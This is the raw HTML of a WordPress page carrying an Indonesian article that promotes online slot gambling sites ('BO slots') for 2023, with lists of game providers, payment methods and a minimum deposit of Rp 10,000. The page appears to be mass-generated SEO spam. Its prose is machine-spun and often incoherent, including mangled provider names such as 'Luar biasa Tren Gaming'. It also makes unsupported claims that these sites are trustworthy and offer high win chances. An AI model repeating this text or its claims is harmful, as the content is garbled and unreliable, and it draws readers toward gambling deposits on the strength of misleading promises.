var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://theklunch.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://theklunch.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://theklunch.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://theklunch.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://theklunch.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://theklunch.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://theklunch.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://theklunch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://theklunch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://theklunch.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://theklunch.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://theklunch.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theklunch.com/wp-json/wp/v2/posts/463" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theklunch.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://theklunch.com/?p=463' />
<link rel="icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-463 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://theklunch.com/" rel="home">TheKLunch</a></p>
												<p class="site-description">Strategi Menang Bermain Slot Online</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a></li>
<li id="menu-item-1113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-1114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1114"><a href="https://theklunch.com/category/togel-online/">Togel Online</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-463" class="post-463 post type-post status-publish format-standard hentry category-togel-online">
	<header class="entry-header">
		<h1 class="entry-title">Link BO Slots Teranyar, Daftar Judi Slots Terhebat 2023 
Gunung Mas</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Dalam permainan judi online, slots selalu jadi satu diantara permainan pujaan sangat banyak dimainkan bettor karena sangat luar biasa. Main slots permainan telah banyak orang membuktikan kayak apa senang serta menguntungkannya. Walaupun begitu, keuntungan terpilih dan amat realitas di saat main judi slots online yang pasti cuma segera bisa anda peroleh sewaktu tergabung sama web pelayanan judi slots online terbaik saja. Seperti umpamanya yang dapat anda peroleh dengan menunjuk link bo slots terkini, di mana seluruhnya daftar judi slots terunggul 2023 pastilah dapat anda dapati dan mainkan dengan begitu simpel didalamnya.</p>
<p>Bo slots terkini sebagai penyuplai pelayanan main slots terhebat tahun 2023 ada dengan berikan semua ragam kelebihan sangat menarik melalui judi slots yang disiapkannya. Meskipun sesungguhnya bermain judi slots sangat sedemikian meringankannya dengan beberapa web judi slots online yang ada pada internet, tetapi tergabung pada website bo judi slots terakhir dan terpilih 2023 pastilah sering menjadi opsi sangatlah dianjurkan. Selain mempermudah untuk anda untuk nikmati jumlahnya beberapa game judi slots online terakhir dan terkomplet yang sangat bagus, di satu segi anda lantas yang main slots online lewat bo slots terakhir akan mendapatkan banyak keuntungan-keuntungan yang dijajakan.</p>
<p>Selaku salah satunya pembuktian kalau service judi slots online yang disajikan link bo slots terakhir dapat mengesankan, ada berapa banyak  provider slots online sebagai partner sah dari bo judi slots teranyar serta paling dipercaya. Hasilnya, tidak salah jika bagaimana macam-macam permainan slots online yang disajikan juga  lebih bervariasi maka begitu oke dalam memberi kepuasan danpengalaman terpilih taruhan slots buat semuanya member-nya.</p>
<p>Lalu, tergabung dengan bo slots terakhir serta bisa dipercaya 2023 benar-benar tidak membuat susah banyak pemaiin atau buat siapa saja yang pengin mencoba. Ditambah lagi, pelayanan main slots yang didatangkan bo judislot terkini ini selalu terbuka untuk semuanya pencinta slots maka siapa-siapa saja dapat masuk didalamnya. Tidak butuh menanti lama mesti jadi peserta, beberapa pemain yang mendaftarkan juga di bo slots terkini serta bisa dipercaya juga bisa memperoleh serta rasakan sendiri semacam apa keuntungannya.</p>
<h2>Data Tentang BO Slots Teranyar dan Dapat dipercaya 2023 Amat Menarik</h2>
<p>Apa yang didatangkan bo slots terkini dan paling dipercaya 2023 lewat pelayanan judi slots terbaik pastilah bikin siapa-siapa saja slotters pengin coba secara tergabung atau main slots online didalamnya. Karena itu, apabila anda mau lebih meyakini 100% main slots online dengan coba keberuntungan terpilih di bo judi slots bisa dipercaya 2023, alangkah lebih baik buat anda mengenal lebih dulu tiap info yang memikat didalamnya. Karenanya begitupun, anda dapat mengerti kayak apakah service judi slots terhebat yang diberi dan dapat memisah keunggulan serta kwalitasnya dengan kebayakan situs atau agen judi slots lain di luaran sana. Berikut kami jelaskan info tentang bo sot terkini dan bisa dipercaya 2023 sangat menarik, salah satunya:</p>
<h2>Basis judi slots terbaik</h2>
<p>Satu info yang sangat bagus dari bo slots terkini dan paling dipercaya 2023 ialah terdapatnya basis judi slots terhebat yang disajikan. Sejumlah provider atau basis judi slots online terpilih selalu didatangkan situs bo judi slots bisa dipercaya tidak lain untuk mendukung kepuasan beberapa slotters atau peserta didalamnya hingga main slots bisa coba peruntungannya dengan pilih tipe mana saja. Apa lagi, tiap-tiap jejeran daftar provider slots online yang disiapkan lewat bo judi slots dapat dipercaya tentunya adalah opsi yang teruji dan berkualitas lantaran mempunyai permainan slots yang sangat komplet seperti Pragmatic, IDN slots, Microgaming, TTG Slot dan banyak yang lain.</p>
<h2>Permainan Judi slots online idola</h2>
<p>Tidak ketinggal, dari data menarik lain yang nyata berada pada bo slots terkini serta bisa dipercaya 2023 yakni permainann judi slots online idola yang disajikan didalamnya. Karena mengangkut berapa banyak provider slots terkenal serta terhebat di industri iGaming, karenanya pastinya banyak pula jenis macam perjudian slots yang disajikan bo judi slots dapat dipercaya buat dapat anda coba memainkan pada dalamnya. Tapi, dari banyak beberapa game judi slots yang disajikan, tentunya ada sejumlah alternatif permainan slots online idola yang dapat anda memainkan pada dalamnya misalnya Koi Gate, Aztec Gems, Olympus, Mahjong Ways dan sebagainya.</p>
<h2>Teknik bisnis</h2>
<p>Data menarik sekalian paling utama yang lain di mana pula penting anda pahami dari bo slots terkini dan paling dipercaya 2023 yaitu dari model bisnis yang disiapkan. Untuk mendukung kelapangan maupun kenyamanan tiap-tiap peserta dalam nikmati perjudian slots online, bo judi slots paling dipercaya juga pastinya selalu dukungan secara beragam jenis model transaksi bisnis yang salah satunya mencakup rekening bank, QR, e-wallet sampai cara pembayaran pulsa.</p>
<h2>Minimal deposit</h2>
<p>Hal yang memikat pada bo slots terkini dan bisa dipercaya bukanlah sekedar dari banyak cara deposit atau transaksi bisnis yang disajikan dengan komplet saja. Lebih dari itu juga, faksi blog judi slots sendiri memberi penawaran minimal deposit yang bisa dijangkau dimulai dengan Rp. 10.000 supaya tiap-tiap member-nya bisa nikmati gampang serta untungnya bermain judi slots online tanpa membutuhkan modal yang besar sama dengan yang sejauh ini sering masihlah banyak didapati di beberapa situs lain. Sampai menariknya, seluruh tipe pembayaran lantas yang dipakai peserta untuk deposit pun memberi keuntungan sama berwujud sekurang-kurangnya deposit paling murah.</p>
<h2>Jam Operasional</h2>
<p>Ada juga data menarik seterusnya di mana penting anda kenali juga dari bo slots dapat dipercaya dan teranyar 2023 adalah jam operasinya. Miliki jam operasional sepanjang 24 jam non stop, terang terus simpel buat bo judi slots paling dipercaya buat dapat mendatangkan pelayanan main slots lebih memberikan kepuasan dan sekaligus membantu sebab bisa dicapai kapan pun untuk semua memberny. Pelayanan 24 jam  dijamin bisa memberikan keluasaan banyak calon peserta yang bakal masuk buat mendaftarkan account slots ringan kapan pun tanpa ada terhalang keterkaitan waktu kembali.</p>
<h2>BO Slots Bisa dipercaya 2023 Bersama Provider Slots Gaming Terhebat serta Terkomplet</h2>
<p>Mendatangkan service judi slots yang professional dan paling oke dalam memberinya kepuasan buat pesertanya udah menjadi salah satunya aturan dari bo slots paling dipercaya 2023. Itu dapat dipastikan  jumlahnya provider slots gaming terbaik serta terkomplet yang didatangkan bo judi slots paling dipercaya supaya semuanya member-nya bisa pilih maupun mainkan tipe permainan slots opsi terbaik dari provider mana saja.</p>
<p>Web judi slots mana pun yang ada pada internet memang membawa berapa banyak provider didalamnya. Tapi, apakah yang dikasihkan oleh blog judi slots yang paling dipercaya sudah pasti bakal sangat bagus dan berkesan lebih memberikan kepuasan karena seluruh daftar providernya yaitu penyuplai permainan slots terpenting dan terunggul di industri iGaming maka dari itu permainan slots lantas yang didatangkan nyata  lebih bervariasi. Berikut daftar provider slots gaming terbaik dan terkomplet yang siap di bo slots paling dipercaya 2023 salah satunya mencakup:</p>
<h2>Judi Slots Pragmatic Play</h2>
<p>Nama Pragmatic Play jadi salah satunya yang paling bagus yang didatangkan pelayanan bo slots dapat dipercaya 2023. Hal semacam itu sebab Pragmatic Play sebagai provider slots gaming terhebat yang udah sukses meluncurkan banyak permainan slots online terkomplet di mana terus-menerus menjajakan beberapa kelebihan. Contohnya saja, dari mayoritas permainan slots online Pragmatic selalu miliki RTP slots yang lebih tinggi maka sanggup berikan kemenangan atau jekpot dengan kesempatan yang semakin lebih besar.</p>
<h2>Judi Slots Habanero</h2>
<p>Di bo slots dapat dipercaya 2023, daftar provider slots terbaik yang lain dapat anda coba mainkan bermainnya yakni Habanero. Buat anda pencinta setia judi slots yang pasti tak kan asing dengar nama Habanero karena sejak mulai hadirnya pada tahun 2012 hingga saat ini, provider slots ini sudah persembahkan beberapa ratus lebih permainan slots online. Kelebihan Habanero dari permainan-permainan slots online yang diluncurkannya ialah telah mengangkat tehnologi yang memiliki nama HTML5 untuk bikin tiap-tiap games judi slots online mobile friendly atau gampang untuk dimainkan lewat fitur mobile.</p>
<h2>Judi Slots Microgaming</h2>
<p>Microgaming sebagai opsi provider slots gaming terunggul yang lain ada pada bo slots dapat dipercaya 2023 di mana memiliki permainan slots yang sudah komplet. Bagaimana tak, Microgaming yang udah bekerja bertambah lama dari provider slots lain ialah di tahun 1994 terang membuat memiliki pengalaman dalam menumbuhkan banyak permainan slots yang sangat atraktif. Bahkan juga, tiap apapun itu type games slots keluaran provider Microgaming terus bagus sekali dan memberikan kepuasan buat dipermainkan karena tawarkan bervariasi feature bonus atau sampai kesempatan menang lumayan besar dengan RTP slots paling tingginya.</p>
<h2>Judi Slots PG Soft</h2>
<p>Kalau anda ingin coba semacam apa pengalaman dan keberuntungan terhebat di saat main judi slots online pada website bo slots dapat dipercaya 2023, jadi anda dapat tentukan serta permainkan beberapa game judi slots online dari PG Soft. Karenanya PG Soft yaitu salah satunya nama basis judi slots terhebat sekarang di mana pula mempunyai koleksi permainan slots sampai sekitar beberapa ratus lebih. Selain itu, untuk memberi kepuasan banyak slotters di saat main judi slots online, PG Soft lantas terus mengangkut sejumlah game judi slots online dengan objek mengagumkan dan sangat unik.</p>
<h2>Judi Slots GMW</h2>
<p>GMW merupakan nama anyar di industri iGaming sebab baru saja bekerja seperti sejumlah provider lain. Namun walaupun begitu, GMW udah begitu oke dalam membentuk lumayan banyak beberapa jenis permainan slots online di mana semua bermainnya sudah dukungan untuk dipermainkan lewat feature mobile dan dengan ciri-khas permainan slots yang paling inovatif yang dapat memberi banyak pengalaman anyar  buat beberapa penjudi.</p>
<h2>Judi Slots Luar biasa Tren Gaming</h2>
<p>Hebat Tren Gaming yakni provider judi slots online yang sudah berkembang cepat jadi vendor atau penyedia permainan slots paling besar lantaran banyaknya permainan slots yang didatangkan. Nama Kampiun Mode Gaming atau TTG Slot kadangkala pula menjadi salah satunya yang banyak dicari banyak slotters yang pengin bermain slots online dipicu dapat berikan kemungkinan menang yang begitu besar dengan sejumlah keuntungan jadi hal luar biasa yang dijajakan.</p>
<h2>Judi Slots IDN</h2>
<p>Satu nama provider slots terunggul lain dengan permainan terkomplet yang disajikan oleh situs bo slots bisa dipercaya 2023 yaitu IDN Slots. IDN Slots sendiri yaitu provider slots online paling besar serta amat terutama di Asia yang tentu udah melahirkan lumayan banyak beberapa game judi slots menarik. Sampai, IDN Slots tawarkan pengalaman saat bermain slots gaming yang jauh semakin meringankan karena semuanya permainan judi slots yang didatangkannya sangat memberi dukungan dimainkan di fitur gadget.</p>
<h2>Kelebihan Memutuskan BO Slots Paling dipercaya 2023</h2>
<p>Memutuskan bo slots paling dipercaya buat anda yang lagi mau main judi slots online terang memungkinkan dalam menciptakan sejumlah keuntungan atau kelebihan. Manalagi, bo judi slots dapat dipercaya siapkan service judi slots yang paling unggul mulai dari jumlah model permainan slots yang disiapkan maupun dalam soal keuntungan. Terkecuali itu, bo judi slots paling dipercaya pun mendatangkan perubahan pelayanan judi slots yang luar biasa sekali dengan bisa dicapai gampang, aman dan tentunya berikan ketenteraman amat optimal buat seluruhnya pesertanya.</p>
<p>Sehingga bila anda tergabung serta main slots online lewat blog bo slots bisa dipercaya 2023, pasti semakin lebih beberapa kelebihan yang bahkan juga di web service judi slots online lain lantas tidak bisa dapat anda temui. Agar bertambah membuat anda terpikat maupun sangat percaya buat main di dalamnya, berikut kami jelaskan sejumlah kelebihan pilih bo slots bisa dipercaya 2023 antara lain:</p>
<p>Keluasaan di saat main slots online dengan dibarengi service non stop terbaik waktu 24 jam.<br />
Service judi slots aman dan paling dipercaya.<br />
Memberinya lebih sejumlah keuntungan bonus atau promosi menarik.<br />
Kepuasan saat bermain slots dengan alternatif slots gaming terkomplet.<br />
Sekurang-kurangnya deposit judi slots paling murah dan langkah pembayaran terkomplet.<br />
Daftar BO Slots Sah Teranyar Deposit Terkomplet</p>
<p>Benar-benar sangat lumrah seandainya tiap keringanan terus bisa didapat dan dirasa tiap-tiap banyak penjudi yang main judi slots online dalam web bo slots sah terakhir. Karena, selain selalu memberi kepuasan dengan opsi beberapa game judi slots yang komplet, situs bo slots sah dan terakhir di Indonesia pula berikan alternatif deposit yang sangat komplet maka dari itu pasti bikin pesertanya ringan dalam permainkan perjudian slots online.</p>
<p>Sekarang, bermain slots sudah makin ringan untuk dimainkan ditambah dengan makin bertambahnya sistem pembayaran yang dapat dipakai. Sampai, deposit lewat macam pembayaran apa saja saat ini bisa membikin anda nikmati serunya main judi slots online lebih dengan keuntungan yang banyak kalau anda memutuskan situs permainan judi slots yang akurat. Selanjutnya, untuk sejumlah opsi deposit terkomplet yang disajikan service daftar bo slots sah terakhir diantaranya mencangkup:</p>
<p>Deposit rekening bank<br />
Deposit e-wallet<br />
Deposit QR<br />
Deposit pulsa<br />
Service Terunggul 24 Jam BO Slots Paling dipercaya di Indonesia</p>
<p>Bo slots bisa dipercaya sebagai pelaksana service main judi slots online terunggul di Indonesia jelas terus memberi dukungan sarana terkomplet yang ada pada dalamnya. Contohnya saja, buat dapat selalu membantu anggotanya dalam permainkan judi slots online, faksi bo judi slots mendatangkan pelayanan terpilih 24 jam yang mana itu bisa memungkinkannya beberapa anggota didalamnya membuka maupun nikmati service judi slots kapan pun.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-12 aligncenter" src="https://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" alt="" width="300" height="171" srcset="https://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg 300w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-1024x585.jpg 1024w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-768x439.jpg 768w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-1200x685.jpg 1200w, https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /></p>
<p>Service 24 jam bukan cuma memberinya pemain atau slotters keringanan untuk bisa bermain slots kapan pun. Karena sebagai halnya yang kami jabarkan juga awal kalinya, karena pelayanan 24 jam juga beberapa penjudi yang ingin joint lantas di bandar bo slots bisa dipercaya di Indonesia bisa secara gampang mengerjakannya setiap saat. Ditambah lagi, service 24 jam sendiri jadi sesuatu kelebihan yang terdapat di bo slots bisa dipercaya Indonesia.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://theklunch.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terhebat-2023-gunung-mas/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-10T22:36:09+07:00">10/05/2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://theklunch.com/category/togel-online/" rel="category tag">Togel Online</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-463 -->

<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/link-bo-slots-teranyar-daftar-judi-slots-terhebat-2023-gunung-mas/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://theklunch.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='463' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="211"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terpilih-2023-sanggau/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Link BO Slots Terakhir, Daftar Judi Slots Terpilih 2023 
Sanggau</span></a></div><div class="nav-next"><a href="https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terpilih-2023-hulu-sungai-selatan/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Link BO Slots Terkini, Daftar Judi Slots Terpilih 2023 
Hulu Sungai Selatan</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://theklunch.com/2026/01/'>January 2026</a></li>
	<li><a href='https://theklunch.com/2025/12/'>December 2025</a></li>
	<li><a href='https://theklunch.com/2025/11/'>November 2025</a></li>
	<li><a href='https://theklunch.com/2025/10/'>October 2025</a></li>
	<li><a href='https://theklunch.com/2025/09/'>September 2025</a></li>
	<li><a href='https://theklunch.com/2025/08/'>August 2025</a></li>
	<li><a href='https://theklunch.com/2025/07/'>July 2025</a></li>
	<li><a href='https://theklunch.com/2025/06/'>June 2025</a></li>
	<li><a href='https://theklunch.com/2025/05/'>May 2025</a></li>
	<li><a href='https://theklunch.com/2025/04/'>April 2025</a></li>
	<li><a href='https://theklunch.com/2025/03/'>March 2025</a></li>
	<li><a href='https://theklunch.com/2025/02/'>February 2025</a></li>
	<li><a href='https://theklunch.com/2025/01/'>January 2025</a></li>
	<li><a href='https://theklunch.com/2024/12/'>December 2024</a></li>
	<li><a href='https://theklunch.com/2024/11/'>November 2024</a></li>
	<li><a href='https://theklunch.com/2024/10/'>October 2024</a></li>
	<li><a href='https://theklunch.com/2024/09/'>September 2024</a></li>
	<li><a href='https://theklunch.com/2024/08/'>August 2024</a></li>
	<li><a href='https://theklunch.com/2024/07/'>July 2024</a></li>
	<li><a href='https://theklunch.com/2024/06/'>June 2024</a></li>
	<li><a href='https://theklunch.com/2024/05/'>May 2024</a></li>
	<li><a href='https://theklunch.com/2024/04/'>April 2024</a></li>
	<li><a href='https://theklunch.com/2024/03/'>March 2024</a></li>
	<li><a href='https://theklunch.com/2024/02/'>February 2024</a></li>
	<li><a href='https://theklunch.com/2024/01/'>January 2024</a></li>
	<li><a href='https://theklunch.com/2023/12/'>December 2023</a></li>
	<li><a href='https://theklunch.com/2023/06/'>June 2023</a></li>
	<li><a href='https://theklunch.com/2023/05/'>May 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://theklunch.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a>
</li>
